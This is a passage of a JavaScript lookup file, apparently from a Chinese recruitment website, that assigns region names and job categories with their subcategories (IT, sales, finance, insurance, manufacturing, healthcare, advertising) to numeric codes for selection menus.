subarea_s[31][7] = '嘉义';
subarea_v[31][7] = '3208';
subarea_s[31][8] = '其他';
subarea_v[31][8] = '3209';

jobarea_s[32] = '香港';
jobarea_v[32] = '3300';
subarea_s[32] = new Array();
subarea_v[32] = new Array();
subarea_s[32][0] = '香港';
subarea_v[32][0] = '3300';

jobarea_s[33] = '澳门';
jobarea_v[33] = '3400';
subarea_s[33] = new Array();
subarea_v[33] = new Array();
subarea_s[33][0] = '澳门';
subarea_v[33][0] = '3400';

jobarea_s[34] = '国外';
jobarea_v[34] = '3500';
subarea_s[34] = new Array();
subarea_v[34] = new Array();
subarea_s[34][0] = '国外';
subarea_v[34][0] = '3500';

jobarea_s[35] = '不限';
jobarea_v[35] = '3600';
subarea_s[35] = new Array();
subarea_v[35] = new Array();
subarea_s[35][0] = '不限';
subarea_v[35][0] = '3600';


//职位类别
var func_s = new Array();
var func_v = new Array();
var subfunc_s = new Array();
var subfunc_v = new Array();
func_s[0] = '计算机硬件';
func_v[0] = '2400';
subfunc_s[0] = new Array();
subfunc_v[0] = new Array();
subfunc_s[0][0] = '(全部)计算机硬件类';
subfunc_v[0][0] = '2400';
subfunc_s[0][1] = '高级硬件工程师';
subfunc_v[0][1] = '2401';
subfunc_s[0][2] = '硬件工程师';
subfunc_v[0][2] = '2402';
subfunc_s[0][3] = '其他';
subfunc_v[0][3] = '2403';
func_s[1] = '计算机软件';
func_v[1] = '0100';
subfunc_s[1] = new Array();
subfunc_v[1] = new Array();
subfunc_s[1][0] = '(全部)计算机软件类';
subfunc_v[1][0] = '0100';
subfunc_s[1][1] = '高级软件工程师';
subfunc_v[1][1] = '0106';
subfunc_s[1][2] = '软件工程师';
subfunc_v[1][2] = '0107';
subfunc_s[1][3] = 'ERP技术/开发应用';
subfunc_v[1][3] = '0117';
subfunc_s[1][4] = '系统集成工程师';
subfunc_v[1][4] = '0137';
subfunc_s[1][5] = '系统分析员';
subfunc_v[1][5] = '0123';
subfunc_s[1][6] = '系统工程师';
subfunc_v[1][6] = '0127';
subfunc_s[1][7] = '数据库工程师/管理员';
subfunc_v[1][7] = '0108';
subfunc_s[1][8] = '计算机辅助设计工程师';
subfunc_v[1][8] = '0141';
subfunc_s[1][9] = '其他';
subfunc_v[1][9] = '0142';
func_s[2] = '互联网开发及应用';
func_v[2] = '2500';
subfunc_s[2] = new Array();
subfunc_v[2] = new Array();
subfunc_s[2][0] = '(全部)互联网开发及应用类';
subfunc_v[2][0] = '2500';
subfunc_s[2][1] = '互联网软件开发工程师';
subfunc_v[2][1] = '2501';
subfunc_s[2][2] = '多媒体/游戏开发工程师';
subfunc_v[2][2] = '2502';
subfunc_s[2][3] = '网站营运经理/主管';
subfunc_v[2][3] = '2503';
subfunc_s[2][4] = '网络工程师';
subfunc_v[2][4] = '2504';
subfunc_s[2][5] = '系统管理员/网络管理员';
subfunc_v[2][5] = '2505';
subfunc_s[2][6] = '网站策划';
subfunc_v[2][6] = '2506';
subfunc_s[2][7] = '网站编辑';
subfunc_v[2][7] = '2507';
subfunc_s[2][8] = '网页设计/制作/美工';
subfunc_v[2][8] = '2508';
subfunc_s[2][9] = '网络信息安全工程师';
subfunc_v[2][9] = '2509';
subfunc_s[2][10] = '智能大厦/综合布线';
subfunc_v[2][10] = '2510';
subfunc_s[2][11] = '其他';
subfunc_v[2][11] = '2511';
func_s[3] = 'IT-管理';
func_v[3] = '2600';
subfunc_s[3] = new Array();
subfunc_v[3] = new Array();
subfunc_s[3][0] = '(全部)IT-管理类';
subfunc_v[3][0] = '2600';
subfunc_s[3][1] = '首席技术执行官CTO/首席信息官CIO';
subfunc_v[3][1] = '2601';
subfunc_s[3][2] = '技术总监/经理';
subfunc_v[3][2] = '2602';
subfunc_s[3][3] = '信息技术经理/主管';
subfunc_v[3][3] = '2603';
subfunc_s[3][4] = '信息技术专员';
subfunc_v[3][4] = '2604';
subfunc_s[3][5] = '项目总监';
subfunc_v[3][5] = '2605';
subfunc_s[3][6] = '项目经理';
subfunc_v[3][6] = '2606';
subfunc_s[3][7] = '项目主管';
subfunc_v[3][7] = '2607';
subfunc_s[3][8] = '项目执行/协调人员';
subfunc_v[3][8] = '2608';
subfunc_s[3][9] = '其他';
subfunc_v[3][9] = '2609';
func_s[4] = 'IT-品管、技术支持及其它';
func_v[4] = '2700';
subfunc_s[4] = new Array();
subfunc_v[4] = new Array();
subfunc_s[4][0] = '(全部)IT-品管、技术支持及其它类';
subfunc_v[4][0] = '2700';
subfunc_s[4][1] = '技术支持经理';
subfunc_v[4][1] = '2701';
subfunc_s[4][2] = '技术支持工程师';
subfunc_v[4][2] = '2702';
subfunc_s[4][3] = '计量工程师';
subfunc_v[4][3] = '2703';
subfunc_s[4][4] = '标准化工程师';
subfunc_v[4][4] = '2704';
subfunc_s[4][5] = '品质经理';
subfunc_v[4][5] = '2705';
subfunc_s[4][6] = '系统测试';
subfunc_v[4][6] = '2706';
subfunc_s[4][7] = '软件测试';
subfunc_v[4][7] = '2707';
subfunc_s[4][8] = '硬件测试';
subfunc_v[4][8] = '2708';
subfunc_s[4][9] = '测试员';
subfunc_v[4][9] = '2709';
subfunc_s[4][10] = '技术文员/助理';
subfunc_v[4][10] = '2710';
subfunc_s[4][11] = '其他';
subfunc_v[4][11] = '2711';
func_s[5] = '通信技术';
func_v[5] = '2800';
subfunc_s[5] = new Array();
subfunc_v[5] = new Array();
subfunc_s[5][0] = '(全部)通信技术类';
subfunc_v[5][0] = '2800';
subfunc_s[5][1] = '通信技术工程师';
subfunc_v[5][1] = '2801';
subfunc_s[5][2] = '有线传输工程师';
subfunc_v[5][2] = '2802';
subfunc_s[5][3] = '无线通信工程师';
subfunc_v[5][3] = '2803';
subfunc_s[5][4] = '电信交换工程师';
subfunc_v[5][4] = '2804';
subfunc_s[5][5] = '数据通信工程师';
subfunc_v[5][5] = '2805';
subfunc_s[5][6] = '移动通信工程师';
subfunc_v[5][6] = '2806';
subfunc_s[5][7] = '电信网络工程师';
subfunc_v[5][7] = '2807';
subfunc_s[5][8] = '通信电源工程师';
subfunc_v[5][8] = '2808';
subfunc_s[5][9] = '其他';
subfunc_v[5][9] = '2809';
func_s[6] = '电子/电器/半导体/仪器仪表';
func_v[6] = '2900';
subfunc_s[6] = new Array();
subfunc_v[6] = new Array();
subfunc_s[6][0] = '(全部)电子/电器/半导体/仪器仪表类';
subfunc_v[6][0] = '2900';
subfunc_s[6][1] = '集成电路IC设计/应用工程师';
subfunc_v[6][1] = '2901';
subfunc_s[6][2] = 'IC验证工程师';
subfunc_v[6][2] = '2902';
subfunc_s[6][3] = '电子工程师/技术员';
subfunc_v[6][3] = '2903';
subfunc_s[6][4] = '电气工程师/技术员';
subfunc_v[6][4] = '2904';
subfunc_s[6][5] = '电路工程师/技术员';
subfunc_v[6][5] = '2905';
subfunc_s[6][6] = '电声/音响工程师/技术员';
subfunc_v[6][6] = '2906';
subfunc_s[6][7] = '半导体技术';
subfunc_v[6][7] = '2907';
subfunc_s[6][8] = '自动控制工程师/技术员';
subfunc_v[6][8] = '2908';
subfunc_s[6][9] = '电子软件开发(ARM/MCU...)';
subfunc_v[6][9] = '2909';
subfunc_s[6][10] = '嵌入式软件开发(Linux/单片机/DLC/DSP…)';
subfunc_v[6][10] = '2910';
subfunc_s[6][11] = '电池/电源开发';
subfunc_v[6][11] = '2911';
subfunc_s[6][12] = 'FAE 现场应用工程师';
subfunc_v[6][12] = '2912';
subfunc_s[6][13] = '家用电器/数码产品研发';
subfunc_v[6][13] = '2913';
subfunc_s[6][14] = '仪器/仪表/计量';
subfunc_v[6][14] = '2914';
subfunc_s[6][15] = '测试工程师';
subfunc_v[6][15] = '2915';
subfunc_s[6][16] = '其他';
subfunc_v[6][16] = '2916';
func_s[7] = '销售管理';
func_v[7] = '0200';
subfunc_s[7] = new Array();
subfunc_v[7] = new Array();
subfunc_s[7][0] = '(全部)销售管理类';
subfunc_v[7][0] = '0200';
subfunc_s[7][1] = '销售总监';
subfunc_v[7][1] = '0201';
subfunc_s[7][2] = '销售经理';
subfunc_v[7][2] = '0202';
subfunc_s[7][3] = '销售主管';
subfunc_v[7][3] = '0203';
subfunc_s[7][4] = '渠道/分销经理';
subfunc_v[7][4] = '0207';
subfunc_s[7][5] = '渠道/分销主管';
subfunc_v[7][5] = '0220';
subfunc_s[7][6] = '客户经理';
subfunc_v[7][6] = '0208';
subfunc_s[7][7] = '区域销售总监';
subfunc_v[7][7] = '0230';
subfunc_s[7][8] = '区域销售经理';
subfunc_v[7][8] = '0226';
subfunc_s[7][9] = '其他';
subfunc_v[7][9] = '0231';
func_s[8] = '销售人员';
func_v[8] = '3000';
subfunc_s[8] = new Array();
subfunc_v[8] = new Array();
subfunc_s[8][0] = '(全部)销售人员类';
subfunc_v[8][0] = '3000';
subfunc_s[8][1] = '销售代表';
subfunc_v[8][1] = '3001';
subfunc_s[8][2] = '渠道/分销专员';
subfunc_v[8][2] = '3002';
subfunc_s[8][3] = '客户代表';
subfunc_v[8][3] = '3003';
subfunc_s[8][4] = '销售工程师';
subfunc_v[8][4] = '3004';
subfunc_s[8][5] = '电话销售';
subfunc_v[8][5] = '3005';
subfunc_s[8][6] = '经销商';
subfunc_v[8][6] = '3006';
subfunc_s[8][7] = '其他';
subfunc_v[8][7] = '3007';
func_s[9] = '销售行政及商务';
func_v[9] = '3100';
subfunc_s[9] = new Array();
subfunc_v[9] = new Array();
subfunc_s[9][0] = '(全部)销售行政及商务类';
subfunc_v[9][0] = '3100';
subfunc_s[9][1] = '销售行政经理/主管';
subfunc_v[9][1] = '3101';
subfunc_s[9][2] = '销售行政专员/助理';
subfunc_v[9][2] = '3102';
subfunc_s[9][3] = '商务经理';
subfunc_v[9][3] = '3103';
subfunc_s[9][4] = '商务主管/专员';
subfunc_v[9][4] = '3104';
subfunc_s[9][5] = '商务助理';
subfunc_v[9][5] = '3105';
subfunc_s[9][6] = '销售助理';
subfunc_v[9][6] = '3106';
subfunc_s[9][7] = '其他';
subfunc_v[9][7] = '3107';
func_s[10] = '客服及技术支持';
func_v[10] = '3200';
subfunc_s[10] = new Array();
subfunc_v[10] = new Array();
subfunc_s[10][0] = '(全部)客服及技术支持类';
subfunc_v[10][0] = '3200';
subfunc_s[10][1] = '客服总监（非技术）';
subfunc_v[10][1] = '3201';
subfunc_s[10][2] = '客服经理（非技术）';
subfunc_v[10][2] = '3202';
subfunc_s[10][3] = '客服主管（非技术）';
subfunc_v[10][3] = '3203';
subfunc_s[10][4] = '客服专员/助理（非技术）';
subfunc_v[10][4] = '3204';
subfunc_s[10][5] = '售前/售后技术支持经理';
subfunc_v[10][5] = '3205';
subfunc_s[10][6] = '售前/售后技术支持主管';
subfunc_v[10][6] = '3206';
subfunc_s[10][7] = '售前/售后技术支持工程师';
subfunc_v[10][7] = '3207';
subfunc_s[10][8] = '咨询热线/呼叫中心服务人员';
subfunc_v[10][8] = '3208';
subfunc_s[10][9] = '其他';
subfunc_v[10][9] = '3209';
func_s[11] = '财务/审计/税务';
func_v[11] = '0400';
subfunc_s[11] = new Array();
subfunc_v[11] = new Array();
subfunc_s[11][0] = '(全部)财务/审计/税务类';
subfunc_v[11][0] = '0400';
subfunc_s[11][1] = '首席财务官 CFO';
subfunc_v[11][1] = '0444';
subfunc_s[11][2] = '财务总监';
subfunc_v[11][2] = '0401';
subfunc_s[11][3] = '财务经理';
subfunc_v[11][3] = '0402';
subfunc_s[11][4] = '财务顾问';
subfunc_v[11][4] = '0445';
subfunc_s[11][5] = '财务主管/总帐主管';
subfunc_v[11][5] = '0403';
subfunc_s[11][6] = '会计经理/会计主管';
subfunc_v[11][6] = '0404';
subfunc_s[11][7] = '会计';
subfunc_v[11][7] = '0405';
subfunc_s[11][8] = '出纳员';
subfunc_v[11][8] = '0414';
subfunc_s[11][9] = '财务/会计助理';
subfunc_v[11][9] = '0422';
subfunc_s[11][10] = '财务分析经理/主管';
subfunc_v[11][10] = '0406';
subfunc_s[11][11] = '财务分析员';
subfunc_v[11][11] = '0407';
subfunc_s[11][12] = '成本经理/成本主管';
subfunc_v[11][12] = '0408';
subfunc_s[11][13] = '成本管理员';
subfunc_v[11][13] = '0409';
subfunc_s[11][14] = '审计经理/主管';
subfunc_v[11][14] = '0410';
subfunc_s[11][15] = '审计专员/助理';
subfunc_v[11][15] = '0419';
subfunc_s[11][16] = '税务经理/税务主管';
subfunc_v[11][16] = '0411';
subfunc_s[11][17] = '税务专员/助理';
subfunc_v[11][17] = '0412';
subfunc_s[11][18] = '统计员';
subfunc_v[11][18] = '0446';
subfunc_s[11][19] = '其他';
subfunc_v[11][19] = '0443';
func_s[12] = '证券/金融/投资';
func_v[12] = '3300';
subfunc_s[12] = new Array();
subfunc_v[12] = new Array();
subfunc_s[12][0] = '(全部)证券/金融/投资类';
subfunc_v[12][0] = '3300';
subfunc_s[12][1] = '证券/期货/外汇经纪人';
subfunc_v[12][1] = '3301';
subfunc_s[12][2] = '证券分析师';
subfunc_v[12][2] = '3302';
subfunc_s[12][3] = '股票/期货操盘手';
subfunc_v[12][3] = '3303';
subfunc_s[12][4] = '金融/经济研究员';
subfunc_v[12][4] = '3304';
subfunc_s[12][5] = '投资/基金项目经理';
subfunc_v[12][5] = '3305';
subfunc_s[12][6] = '投资/理财顾问';
subfunc_v[12][6] = '3306';
subfunc_s[12][7] = '投资银行业务';
subfunc_v[12][7] = '3307';
subfunc_s[12][8] = '融资经理/融资主管';
subfunc_v[12][8] = '3308';
subfunc_s[12][9] = '融资专员';
subfunc_v[12][9] = '3309';
subfunc_s[12][10] = '拍卖师';
subfunc_v[12][10] = '3310';
subfunc_s[12][11] = '其他';
subfunc_v[12][11] = '3311';
func_s[13] = '银行';
func_v[13] = '2200';
subfunc_s[13] = new Array();
subfunc_v[13] = new Array();
subfunc_s[13][0] = '(全部)银行类';
subfunc_v[13][0] = '2200';
subfunc_s[13][1] = '行长/副行长';
subfunc_v[13][1] = '2207';
subfunc_s[13][2] = '资产评估/分析';
subfunc_v[13][2] = '2208';
subfunc_s[13][3] = '风险控制';
subfunc_v[13][3] = '2209';
subfunc_s[13][4] = '信贷管理/信用调查/分析人员';
subfunc_v[13][4] = '2215';
subfunc_s[13][5] = '进出口/信用证结算';
subfunc_v[13][5] = '2210';
subfunc_s[13][6] = '外汇交易';
subfunc_v[13][6] = '2212';
subfunc_s[13][7] = '清算人员';
subfunc_v[13][7] = '2211';
subfunc_s[13][8] = '高级客户经理/客户经理';
subfunc_v[13][8] = '2213';
subfunc_s[13][9] = '客户主管/专员';
subfunc_v[13][9] = '2214';
subfunc_s[13][10] = '银行柜员';
subfunc_v[13][10] = '2216';
subfunc_s[13][11] = '银行卡、电子银行业务推广';
subfunc_v[13][11] = '2222';
subfunc_s[13][12] = '其他';
subfunc_v[13][12] = '2221';
func_s[14] = '保险';
func_v[14] = '3400';
subfunc_s[14] = new Array();
subfunc_v[14] = new Array();
subfunc_s[14][0] = '(全部)保险类';
subfunc_v[14][0] = '3400';
subfunc_s[14][1] = '保险精算师';
subfunc_v[14][1] = '3401';
subfunc_s[14][2] = '保险产品开发/项目策划';
subfunc_v[14][2] = '3402';
subfunc_s[14][3] = '保险业务经理/主管';
subfunc_v[14][3] = '3403';
subfunc_s[14][4] = '保险代理/经纪人/客户经理';
subfunc_v[14][4] = '3404';
subfunc_s[14][5] = '理财顾问/财务规划师';
subfunc_v[14][5] = '3405';
subfunc_s[14][6] = '储备经理人';
subfunc_v[14][6] = '3406';
subfunc_s[14][7] = '保险核保';
subfunc_v[14][7] = '3407';
subfunc_s[14][8] = '保险理赔';
subfunc_v[14][8] = '3408';
subfunc_s[14][9] = '保险客户服务/续期管理';
subfunc_v[14][9] = '3409';
subfunc_s[14][10] = '保险培训师';
subfunc_v[14][10] = '3410';
subfunc_s[14][11] = '保险内勤';
subfunc_v[14][11] = '3411';
subfunc_s[14][12] = '其他';
subfunc_v[14][12] = '3412';
func_s[15] = '生产/营运';
func_v[15] = '3500';
subfunc_s[15] = new Array();
subfunc_v[15] = new Array();
subfunc_s[15][0] = '(全部)生产/营运类';
subfunc_v[15][0] = '3500';
subfunc_s[15][1] = '工厂经理/厂长';
subfunc_v[15][1] = '3501';
subfunc_s[15][2] = '总工程师/副总工程师';
subfunc_v[15][2] = '3502';
subfunc_s[15][3] = '项目经理/主管';
subfunc_v[15][3] = '3503';
subfunc_s[15][4] = '项目工程师';
subfunc_v[15][4] = '3504';
subfunc_s[15][5] = '营运经理';
subfunc_v[15][5] = '3505';
subfunc_s[15][6] = '营运主管';
subfunc_v[15][6] = '3506';
subfunc_s[15][7] = '生产经理/车间主任';
subfunc_v[15][7] = '3507';
subfunc_s[15][8] = '生产计划协调员';
subfunc_v[15][8] = '3508';
subfunc_s[15][9] = '生产主管/督导/领班';
subfunc_v[15][9] = '3509';
subfunc_s[15][10] = '化验员';
subfunc_v[15][10] = '3510';
subfunc_s[15][11] = '其他';
subfunc_v[15][11] = '3511';
func_s[16] = '质量/安全管理';
func_v[16] = '3600';
subfunc_s[16] = new Array();
subfunc_v[16] = new Array();
subfunc_s[16][0] = '(全部)质量/安全管理类';
subfunc_v[16][0] = '3600';
subfunc_s[16][1] = '质量管理/测试经理(QA/QC经理)';
subfunc_v[16][1] = '3601';
subfunc_s[16][2] = '质量管理/测试主管(QA/QC主管)';
subfunc_v[16][2] = '3602';
subfunc_s[16][3] = '质量管理/测试工程师(QA/QC工程师)';
subfunc_v[16][3] = '3603';
subfunc_s[16][4] = '质量检验员/测试员';
subfunc_v[16][4] = '3604';
subfunc_s[16][5] = '可靠度工程师';
subfunc_v[16][5] = '3605';
subfunc_s[16][6] = '故障分析工程师';
subfunc_v[16][6] = '3606';
subfunc_s[16][7] = '认证工程师/审核员';
subfunc_v[16][7] = '3607';
subfunc_s[16][8] = '体系工程师/审核员';
subfunc_v[16][8] = '3608';
subfunc_s[16][9] = '安全/健康/环境经理/主管';
subfunc_v[16][9] = '3609';
subfunc_s[16][10] = '安全/健康/环境工程师';
subfunc_v[16][10] = '3610';
subfunc_s[16][11] = '供应商管理';
subfunc_v[16][11] = '3611';
subfunc_s[16][12] = '采购材料、设备质量管理';
subfunc_v[16][12] = '3612';
subfunc_s[16][13] = '其他';
subfunc_v[16][13] = '3613';
func_s[17] = '工程/机械/能源';
func_v[17] = '0500';
subfunc_s[17] = new Array();
subfunc_v[17] = new Array();
subfunc_s[17][0] = '(全部)工程/机械/能源类';
subfunc_v[17][0] = '0500';
subfunc_s[17][1] = '技术研发经理/主管';
subfunc_v[17][1] = '0510';
subfunc_s[17][2] = '技术研发工程师';
subfunc_v[17][2] = '0511';
subfunc_s[17][3] = '产品工艺/制程工程师';
subfunc_v[17][3] = '0547';
subfunc_s[17][4] = '产品规划工程师';
subfunc_v[17][4] = '0559';
subfunc_s[17][5] = '实验室负责人/工程师';
subfunc_v[17][5] = '0512';
subfunc_s[17][6] = '工程/设备经理';
subfunc_v[17][6] = '0513';
subfunc_s[17][7] = '工程/设备主管';
subfunc_v[17][7] = '0514';
subfunc_s[17][8] = '工程/设备工程师';
subfunc_v[17][8] = '0515';
subfunc_s[17][9] = '工程/机械绘图员';
subfunc_v[17][9] = '0523';
subfunc_s[17][10] = '工业工程师';
subfunc_v[17][10] = '0560';
subfunc_s[17][11] = '机械工程师';
subfunc_v[17][11] = '0539';
subfunc_s[17][12] = '结构工程师';
subfunc_v[17][12] = '0561';
subfunc_s[17][13] = '模具工程师';
subfunc_v[17][13] = '0548';
subfunc_s[17][14] = '机电工程师';
subfunc_v[17][14] = '0544';
subfunc_s[17][15] = '维修工程师';
subfunc_v[17][15] = '0537';
subfunc_s[17][16] = '铸造/锻造工程师';
subfunc_v[17][16] = '0562';
subfunc_s[17][17] = '注塑工程师';
subfunc_v[17][17] = '0563';
subfunc_s[17][18] = '焊接工程师';
subfunc_v[17][18] = '0564';
subfunc_s[17][19] = '夹具工程师';
subfunc_v[17][19] = '0565';
subfunc_s[17][20] = 'CNC工程师';
subfunc_v[17][20] = '0566';
subfunc_s[17][21] = '冲压工程师';
subfunc_v[17][21] = '0567';
subfunc_s[17][22] = '锅炉工程师';
subfunc_v[17][22] = '0568';
subfunc_s[17][23] = '电力工程师/技术员';
subfunc_v[17][23] = '0569';
subfunc_s[17][24] = '光源与照明工程';
subfunc_v[17][24] = '0570';
subfunc_s[17][25] = '汽车/摩托车工程师';
subfunc_v[17][25] = '0571';
subfunc_s[17][26] = '船舶工程师';
subfunc_v[17][26] = '0572';
subfunc_s[17][27] = '飞行器设计与制造';
subfunc_v[17][27] = '0573';
subfunc_s[17][28] = '其他';
subfunc_v[17][28] = '0574';
func_s[18] = '技工';
func_v[18] = '3700';
subfunc_s[18] = new Array();
subfunc_v[18] = new Array();
subfunc_s[18][0] = '(全部)技工类';
subfunc_v[18][0] = '3700';
subfunc_s[18][1] = '技工';
subfunc_v[18][1] = '3701';
subfunc_s[18][2] = '钳工/机修工/钣金工';
subfunc_v[18][2] = '3702';
subfunc_s[18][3] = '电焊工/铆焊工';
subfunc_v[18][3] = '3703';
subfunc_s[18][4] = '车工/磨工/铣工/冲压工/锣工';
subfunc_v[18][4] = '3704';
subfunc_s[18][5] = '模具工';
subfunc_v[18][5] = '3705';
subfunc_s[18][6] = '电工';
subfunc_v[18][6] = '3706';
subfunc_s[18][7] = '叉车工';
subfunc_v[18][7] = '3707';
subfunc_s[18][8] = '空调工/电梯工/锅炉工';
subfunc_v[18][8] = '3708';
subfunc_s[18][9] = '水工/木工/油漆工';
subfunc_v[18][9] = '3709';
subfunc_s[18][10] = '普工';
subfunc_v[18][10] = '3710';
subfunc_s[18][11] = '裁剪车缝熨烫';
subfunc_v[18][11] = '3711';
subfunc_s[18][12] = '汽车修理工';
subfunc_v[18][12] = '3712';
subfunc_s[18][13] = '其他';
subfunc_v[18][13] = '3713';
func_s[19] = '服装/纺织/皮革';
func_v[19] = '3800';
subfunc_s[19] = new Array();
subfunc_v[19] = new Array();
subfunc_s[19][0] = '(全部)服装/纺织/皮革类';
subfunc_v[19][0] = '3800';
subfunc_s[19][1] = '服装/纺织设计';
subfunc_v[19][1] = '3801';
subfunc_s[19][2] = '面料辅料开发';
subfunc_v[19][2] = '3802';
subfunc_s[19][3] = '面料辅料采购';
subfunc_v[19][3] = '3803';
subfunc_s[19][4] = '服装/纺织/皮革跟单';
subfunc_v[19][4] = '3804';
subfunc_s[19][5] = '质量管理/验货员(QA/QC)';
subfunc_v[19][5] = '3805';
subfunc_s[19][6] = '板房/楦头/底格出格师';
subfunc_v[19][6] = '3806';
subfunc_s[19][7] = '服装打样/制版';
subfunc_v[19][7] = '3807';
subfunc_s[19][8] = '纸样师/车板工';
subfunc_v[19][8] = '3808';
subfunc_s[19][9] = '裁床';
subfunc_v[19][9] = '3809';
subfunc_s[19][10] = '其他';
subfunc_v[19][10] = '3810';
func_s[20] = '采购';
func_v[20] = '3900';
subfunc_s[20] = new Array();
subfunc_v[20] = new Array();
subfunc_s[20][0] = '(全部)采购类';
subfunc_v[20][0] = '3900';
subfunc_s[20][1] = '采购总监';
subfunc_v[20][1] = '3901';
subfunc_s[20][2] = '采购经理';
subfunc_v[20][2] = '3902';
subfunc_s[20][3] = '采购主管';
subfunc_v[20][3] = '3903';
subfunc_s[20][4] = '采购员';
subfunc_v[20][4] = '3904';
subfunc_s[20][5] = '采购助理';
subfunc_v[20][5] = '3905';
subfunc_s[20][6] = '选址拓展';
subfunc_v[20][6] = '3906';
subfunc_s[20][7] = '其他';
subfunc_v[20][7] = '3907';
func_s[21] = '贸易';
func_v[21] = '4000';
subfunc_s[21] = new Array();
subfunc_v[21] = new Array();
subfunc_s[21][0] = '(全部)贸易类';
subfunc_v[21][0] = '4000';
subfunc_s[21][1] = '外贸/贸易经理/主管';
subfunc_v[21][1] = '4001';
subfunc_s[21][2] = '外贸/贸易专员/助理';
subfunc_v[21][2] = '4002';
subfunc_s[21][3] = '国内贸易人员';
subfunc_v[21][3] = '4003';
subfunc_s[21][4] = '业务跟单经理';
subfunc_v[21][4] = '4004';
subfunc_s[21][5] = '高级业务跟单';
subfunc_v[21][5] = '4005';
subfunc_s[21][6] = '业务跟单';
subfunc_v[21][6] = '4006';
subfunc_s[21][7] = '助理业务跟单';
subfunc_v[21][7] = '4007';
subfunc_s[21][8] = '其他';
subfunc_v[21][8] = '4008';
func_s[22] = '物流/仓储';
func_v[22] = '0800';
subfunc_s[22] = new Array();
subfunc_v[22] = new Array();
subfunc_s[22][0] = '(全部)物流/仓储类';
subfunc_v[22][0] = '0800';
subfunc_s[22][1] = '物流总监';
subfunc_v[22][1] = '0827';
subfunc_s[22][2] = '物流经理';
subfunc_v[22][2] = '0801';
subfunc_s[22][3] = '物流主管';
subfunc_v[22][3] = '0802';
subfunc_s[22][4] = '物流专员/助理';
subfunc_v[22][4] = '0814';
subfunc_s[22][5] = '供应链总监';
subfunc_v[22][5] = '0828';
subfunc_s[22][6] = '供应链经理';
subfunc_v[22][6] = '0825';
subfunc_s[22][7] = '供应链主管/专员';
subfunc_v[22][7] = '0826';
subfunc_s[22][8] = '物料经理';
subfunc_v[22][8] = '0803';
subfunc_s[22][9] = '物料主管/专员';
subfunc_v[22][9] = '0804';
subfunc_s[22][10] = '仓库经理/主管';
subfunc_v[22][10] = '0808';
subfunc_s[22][11] = '仓库管理员';
subfunc_v[22][11] = '0809';
subfunc_s[22][12] = '运输经理/主管';
subfunc_v[22][12] = '0810';
subfunc_s[22][13] = '货运代理';
subfunc_v[22][13] = '0829';
subfunc_s[22][14] = '集装箱业务';
subfunc_v[22][14] = '0830';
subfunc_s[22][15] = '报关员';
subfunc_v[22][15] = '0811';
subfunc_s[22][16] = '单证员';
subfunc_v[22][16] = '0812';
subfunc_s[22][17] = '船务/空运陆运操作';
subfunc_v[22][17] = '0815';
subfunc_s[22][18] = '快递员';
subfunc_v[22][18] = '0813';
subfunc_s[22][19] = '调度员';
subfunc_v[22][19] = '0831';
subfunc_s[22][20] = '理货员';
subfunc_v[22][20] = '0823';
subfunc_s[22][21] = '其他';
subfunc_v[22][21] = '0824';
func_s[23] = '生物/化工/制药/医疗器械';
func_v[23] = '4100';
subfunc_s[23] = new Array();
subfunc_v[23] = new Array();
subfunc_s[23][0] = '(全部)生物/化工/制药/医疗器械类';
subfunc_v[23][0] = '4100';
subfunc_s[23][1] = '生物工程/生物制药';
subfunc_v[23][1] = '4101';
subfunc_s[23][2] = '化工技术应用';
subfunc_v[23][2] = '4102';
subfunc_s[23][3] = '医药技术研发管理人员';
subfunc_v[23][3] = '4103';
subfunc_s[23][4] = '医药技术研发人员';
subfunc_v[23][4] = '4104';
subfunc_s[23][5] = '临床研究员';
subfunc_v[23][5] = '4105';
subfunc_s[23][6] = '临床协调员';
subfunc_v[23][6] = '4106';
subfunc_s[23][7] = '药品注册';
subfunc_v[23][7] = '4107';
subfunc_s[23][8] = '药品生产/质量管理';
subfunc_v[23][8] = '4108';
subfunc_s[23][9] = '药品市场推广经理';
subfunc_v[23][9] = '4109';
subfunc_s[23][10] = '药品市场推广主管/专员';
subfunc_v[23][10] = '4110';
subfunc_s[23][11] = '医药销售经理/主管';
subfunc_v[23][11] = '4111';
subfunc_s[23][12] = '医药销售代表';
subfunc_v[23][12] = '4112';
subfunc_s[23][13] = '医疗器械市场推广';
subfunc_v[23][13] = '4113';
subfunc_s[23][14] = '医疗器械销售';
subfunc_v[23][14] = '4114';
subfunc_s[23][15] = '其他';
subfunc_v[23][15] = '4115';
func_s[24] = '医院/医疗/护理';
func_v[24] = '1300';
subfunc_s[24] = new Array();
subfunc_v[24] = new Array();
subfunc_s[24][0] = '(全部)医院/医疗/护理类';
subfunc_v[24][0] = '1300';
subfunc_s[24][1] = '医院管理人员';
subfunc_v[24][1] = '1302';
subfunc_s[24][2] = '内科医生';
subfunc_v[24][2] = '1301';
subfunc_s[24][3] = '外科医生';
subfunc_v[24][3] = '1317';
subfunc_s[24][4] = '专科医生';
subfunc_v[24][4] = '1318';
subfunc_s[24][5] = '牙科医生';
subfunc_v[24][5] = '1319';
subfunc_s[24][6] = '麻醉医生';
subfunc_v[24][6] = '1308';
subfunc_s[24][7] = '美容整形师';
subfunc_v[24][7] = '1320';
subfunc_s[24][8] = '理疗师';
subfunc_v[24][8] = '1321';
subfunc_s[24][9] = '中医科医生';
subfunc_v[24][9] = '1322';
subfunc_s[24][10] = '针灸、推拿';
subfunc_v[24][10] = '1313';
subfunc_s[24][11] = '心理医生';
subfunc_v[24][11] = '1309';
subfunc_s[24][12] = '营养师';
subfunc_v[24][12] = '1314';
subfunc_s[24][13] = '药库主任/药剂师';
subfunc_v[24][13] = '1304';
subfunc_s[24][14] = '医药学检验';
subfunc_v[24][14] = '1310';
subfunc_s[24][15] = '公共卫生/疾病控制';
subfunc_v[24][15] = '1323';
subfunc_s[24][16] = '护士/护理人员';
subfunc_v[24][16] = '1305';
subfunc_s[24][17] = '兽医';
subfunc_v[24][17] = '1315';
subfunc_s[24][18] = '其他';
subfunc_v[24][18] = '1311';
func_s[25] = '广告';
func_v[25] = '4200';
subfunc_s[25] = new Array();
subfunc_v[25] = new Array();
subfunc_s[25][0] = '(全部)广告类';
subfunc_v[25][0] = '4200';
subfunc_s[25][1] = '广告客户总监/副总监';
subfunc_v[25][1] = '4201';
subfunc_s[25][2] = '广告客户经理';
subfunc_v[25][2] = '4202';
subfunc_s[25][3] = '广告客户主管/专员';
subfunc_v[25][3] = '4203';
subfunc_s[25][4] = '广告创意/设计经理';
subfunc_v[25][4] = '4204';
subfunc_s[25][5] = '广告创意总监';
subfunc_v[25][5] = '4205';
subfunc_s[25][6] = '广告创意/设计主管/专员';
subfunc_v[25][6] = '4206';
subfunc_s[25][7] = '文案';
